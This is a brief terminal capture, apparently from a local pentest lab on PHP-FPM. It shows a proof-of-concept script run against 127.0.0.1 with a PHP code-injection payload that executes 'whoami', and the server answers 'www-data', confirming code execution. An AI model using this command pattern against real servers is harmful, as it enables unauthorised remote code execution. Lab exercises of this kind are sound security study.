 # 17man @ 17mandeMBP in ~/Desktop/web_for_pentest/control/fpm_fastjson [23:20:29]
$ python poc.py 127.0.0.1 /usr/local/lib/php/XML/Util.php -c "<?php echo \`whoami\`;?>"
X-Powered-By: PHP/8.0.8
Content-type: text/html; charset=UTF-8
www-data